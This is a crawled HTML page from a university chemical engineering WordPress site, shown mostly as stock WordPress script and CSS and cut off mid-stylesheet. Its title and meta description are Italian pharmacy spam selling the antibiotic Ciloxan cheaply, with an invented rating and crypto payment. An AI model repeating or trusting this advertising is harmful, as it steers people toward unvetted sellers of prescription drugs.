

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/ciloxan-0-3-5-ml-a-buon-mercato-in-sicilia/
body_size: 67872
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.facet.unt.edu.ar/ingenieriaquimica/xmlrpc.php" />
	<title>Ciloxan 0.3% 5 ml A Buon Mercato In Sicilia &#8211; Ingeniería Química &#8211; UNT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Ingeniería Química - UNT &raquo; Feed" href="https://www.facet.unt.edu.ar/ingenieriaquimica/feed/" />
<link rel="alternate" type="text/calendar" title="Ingeniería Química - UNT &raquo; iCal Feed" href="https://www.facet.unt.edu.ar/ingenieriaquimica/events/?ical=1" />
<meta property="og:type" content="article" /><meta property="og:title" content="Ciloxan 0.3% 5 ml A Buon Mercato In Sicilia" /><meta property="og:description" content="Valutazione 4.8 sulla base di 343 voti. Prodotto:Ciloxan (Ciprofloxacin) Disturbo della salute:Infection Nome del marchio:Cefakind Soluzioni di pagamento:Visa, MasterCard, PayPal, Crypto Prezzo dal:€ 2.72 Per pillola..." /><meta property="og:url" content="https://www.facet.unt.edu.ar/ingenieriaquimica/2024/02/19/ciloxan-0-3-5-ml-a-buon-mercato-in-sicilia/" /><meta property="og:site_name" content="FACET - UNT" /><meta property="og:image" content="https://www.facet.unt.edu.ar/wp-content/uploads/2022/04/FACET-cabecera-2022.png"/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.facet.unt.edu.ar\/ingenieriaquimica\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.facet.unt.edu.ar/ingenieriaquimica/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=p